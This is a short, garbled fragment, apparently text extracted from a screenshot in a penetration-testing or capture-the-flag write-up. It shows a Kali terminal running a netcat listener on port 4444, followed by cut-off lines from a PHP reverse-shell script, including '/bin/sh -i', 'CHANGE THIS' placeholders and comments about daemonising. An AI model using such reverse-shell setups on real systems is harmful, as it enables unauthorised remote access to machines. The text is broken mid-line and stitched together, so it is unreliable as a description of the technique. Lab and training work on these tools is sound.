 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
.net/tools/php-reverse-shell if you get stuck.
HANGE THIS
GE THIS
/bin/sh -i';
sible to avoid zombies later
s available, but will allow us to daemonise